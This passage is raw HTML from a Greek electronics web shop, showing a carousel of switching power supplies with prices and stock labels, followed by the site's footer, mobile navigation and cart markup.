<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-5-0v-2-0a-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf/">Τροφοδοτικό Switching 5.0V/2.0A με Καλώδιο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2332/" rel="tag">Switching</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15992 status-publish first outofstock product_cat-1097 product_cat-1025 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15992"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-150w-12v-ps-led-12v-150va/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Switching Aνοικτού Tύπου 150W/12V PS-LED 12V 150VA"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τροφοδοτικό Switching Aνοικτού Tύπου 150W/12V" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-5720-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-5720-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-5720-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-5720.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-150w-12v-ps-led-12v-150va/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15992" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="15992" data-product_sku="MS376066" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Switching Aνοικτού Tύπου 150W/12V PS-LED 12V 150VA&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15992" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-150w-12v-ps-led-12v-150va/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15992"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15992" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="15992" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-150w-12v-ps-led-12v-150va/">Τροφοδοτικό Switching Aνοικτού Tύπου 150W/12V PS-LED 12V 150VA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2332/" rel="tag">Switching</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12163 status-publish last outofstock product_cat-1097 product_cat-1025 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12163"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-60w-12v-5a-osp-60w/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Switching Aνοικτού Tύπου 60W/12V-5A OSP-60W"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τροφοδοτικό Switching Aνοικτού Tύπου 60W/12V-5A OSP-60W" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4914-150x150.jpg.webp" srcset="" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τροφοδοτικό Switching Aνοικτού Tύπου 60W/12V-5A OSP-60W" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-19327-150x150.jpg.webp" srcset="" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-60w-12v-5a-osp-60w/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12163" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12163" data-product_sku="MS376048" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Switching Aνοικτού Tύπου 60W/12V-5A OSP-60W&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12163" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-60w-12v-5a-osp-60w/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12163"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12163" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="12163" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-a%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%bf%cf%8d-t%cf%8d%cf%80%ce%bf%cf%85-60w-12v-5a-osp-60w/">Τροφοδοτικό Switching Aνοικτού Tύπου 60W/12V-5A OSP-60W</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2332/" rel="tag">Switching</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12411 status-publish first outofstock product_cat-1097 product_cat-1025 taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12411"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-12v-60w/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Switching ΡΑΓΑΣ 12V/60W"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-12v-60w/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12411" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12411" data-product_sku="MS391824" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Switching ΡΑΓΑΣ 12V/60W&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12411" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-12v-60w/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12411"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12411" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="12411" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-12v-60w/">Τροφοδοτικό Switching ΡΑΓΑΣ 12V/60W</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2332/" rel="tag">Switching</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,30</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16709 status-publish last outofstock product_cat-1097 product_cat-1025 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="16709"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-24v-1a/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Switching ΡΑΓΑΣ 24V/1A"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ΤροφοδοτικόSWITCH.ΡΑΓΑΣ 24V/1A" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4214-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4214-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4214-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-24v-1a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16709" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="16709" data-product_sku="MS392214" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Switching ΡΑΓΑΣ 24V/1A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16709" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-24v-1a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16709"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16709" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="16709" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-%cf%81%ce%b1%ce%b3%ce%b1%cf%83-24v-1a/">Τροφοδοτικό Switching ΡΑΓΑΣ 24V/1A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2332/" rel="tag">Switching</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16719 status-publish first outofstock product_cat-1099 product_cat-1025 taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="16719"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-2a/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Απλό 24V/2A"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-2a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16719" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="16719" data-product_sku="MS302062" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Απλό 24V/2A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16719" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-2a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16719"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16719" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="16719" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-2a/">Τροφοδοτικό Απλό 24V/2A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2330/" rel="tag">Μονής Τάσης</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19,00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
